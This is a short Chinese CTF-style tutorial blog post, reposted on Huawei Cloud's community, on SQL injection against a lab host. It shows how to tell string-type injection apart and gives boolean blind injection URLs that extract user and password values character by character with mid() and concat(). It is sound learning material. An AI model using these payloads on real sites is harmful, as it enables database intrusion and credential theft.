2021-07-08 CTFer成长之路-SQL注入-字符型注入和布尔盲注

【摘要】

一:字符型注入和布尔盲注

访问http://192.168.20.133/sql2.php?id=3-2,结果为空,猜测不是数字型,可能是字符型。继续尝试访问http://192.168.20.133/...

一:字符型注入和布尔盲注

访问http://192.168.20.133/sql2.php?id=3-2,结果为空,猜测不是数字型,可能是字符型。继续尝试访问http://192.168.20.133/sql2.php?id=2a 有数据说明确实是字符型。

尝试使用单引号来闭合前面的单引号,再用“–%20”或“%23”注释后面的语句。注意,这里一定要URL编码,空格的编码是“%20”,“#”的编码是“%23”,单引号的编码是“%27”。



上面的情况只是一个参数,在两个参数的情况下则可以利用MySQL自带的函数进行数据截取,如substring()、mid()、substr()

访问两个链接来判断:

http://192.168.20.133/sql2.php?id=1'and(select mid((select concat(user,0x7e,pwd)from wp_user),1,1))='a'%23

- 1

http://192.168.20.133/sql2.php?id=1'and(select mid((select concat(user,0x7e,pwd)from wp_user),2,1))='d'%23

- 1

截取后发现前两位等于ad,以此类推可以得到结果



时间盲注:可以向数据库发起攻击

文章来源: codeboy.blog.csdn.net,作者:愚公搬代码,版权归原作者所有,如需转载,请联系作者。

原文链接:codeboy.blog.csdn.net/article/details/118552393

【版权声明】本文为华为云社区用户转载文章,如果您发现本社区中有涉嫌抄袭的内容,欢迎发送邮件进行举报,并提供相关证据,一经查实,本社区将立刻删除涉嫌侵权内容,举报邮箱:

cloudbbs@huaweicloud.com

- 点赞

- 收藏

- 关注作者

评论(0)